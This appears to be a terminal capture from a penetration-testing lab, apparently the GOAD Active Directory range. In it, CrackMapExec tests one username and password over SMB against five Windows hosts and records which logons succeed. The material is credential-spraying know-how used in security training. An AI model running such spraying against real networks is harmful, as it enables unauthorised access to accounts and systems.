 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.56.10 -u arya.stark -p Needle --ufail-limit 1 --continue-on-success
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [-] sevenkingdoms.local\arya.stark:Needle STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.56.11 -u arya.stark -p Needle --ufail-limit 1 --continue-on-success
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\arya.stark:Needle
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.56.12 -u arya.stark -p Needle --ufail-limit 1 --continue-on-success
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 192.168.56.12 445 MEEREEN [-] essos.local\arya.stark:Needle STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.56.22 -u arya.stark -p Needle --ufail-limit 1 --continue-on-success
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\arya.stark:Needle
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.56.23 -u arya.stark -p Needle --ufail-limit 1 --continue-on-success
SMB 192.168.56.23 445 BRAAVOS [*] Windows Server 2016 Standard 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\arya.stark:Needle